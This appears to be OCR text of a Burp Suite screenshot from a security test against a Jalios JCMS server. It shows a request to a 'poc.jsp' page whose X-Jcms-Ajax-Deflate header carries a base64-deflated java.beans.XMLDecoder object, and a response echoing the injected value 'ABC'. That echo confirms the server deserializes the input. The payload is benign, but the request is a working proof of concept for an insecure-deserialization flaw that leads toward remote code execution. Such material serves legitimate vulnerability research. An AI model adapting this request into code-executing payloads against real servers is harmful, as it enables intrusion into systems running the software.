 Pretty Raw Hex Hackvertor \n
1 GET /jalios2/jcore/modal/poc.jsp HTTP/1.1
2 Host: 172.22.12.128:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 X-Jcms-Ajax-Id: AjaxCtxt-0-1741013650250
5 X-Jcms-Ajax-Deflate: <@base64><@deflate_compress(true)><?xml version="1.0"
encoding="UTF-8"?>
6 <java version="17.0.6" class="java.beans.XMLDecoder">
7 <object class="java.util.HashMap">
8 <void method="put">
9 <string>userLang</string>
0 <string>ABC</string>
1 </void>
2 </object>
3 </java>
4 </@deflate_compress></@base64>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
20 X-PwnFox-Color: blue
21 Priority: u=0, i
22
23
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=F71A85FA488A5DA790DA6254BCF7F742; Path=/jalios2;
HttpOnly
3 X-Jcms-Ajax-Id: AjaxCtxt-0-1741013650250
4 Referrer-Policy: strict-origin-when-cross-origin
5 X-Content-Type-Options: nosniff
6 Permissions-Policy: accelerometer=(), autoplay=(), camera=*, geolocation=(),
gyroscope=(), magnetometer=(), microphone=*, midi=(), payment=(), usb=()
7 Feature-Policy: accelerometer 'none'; autoplay 'none'; camera *; geolocation
'none'; gyroscope 'none'; magnetometer 'none'; microphone *; midi 'none';
payment 'none'; usb 'none';
8 X-XSS-Protection: 1
9 Cache-Control: no-cache, no-store, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 6
14 Date: Mon, 03 Mar 2025 15:12:42 GMT
15 Keep-Alive: timeout=20
16 Connection: keep-alive
17
18
19
20
21 ABC